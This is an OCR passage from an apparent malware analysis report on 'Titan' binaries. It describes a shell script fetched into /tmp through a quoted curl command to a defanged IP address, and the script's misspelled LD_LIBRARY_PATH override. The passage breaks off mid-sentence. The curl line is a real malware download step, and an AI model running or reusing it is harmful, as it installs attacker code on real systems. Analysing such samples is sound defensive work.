
Figure 7. Extracts the Titan binaries
download
Another shell script file named “1” was
downloaded to the “/tmp” directory as “a1” via the
curl -o /tmp/a1 3[.]39[.]22[.]13/1
command in the
same way as the “0” script file was downloaded,
which overwrites the “LD_LIBRARY_PATH”
environment variable. However, “LD_LIBRARY_PATH”
is misspelled as “LD_LIZBRARY_PATH”; it is not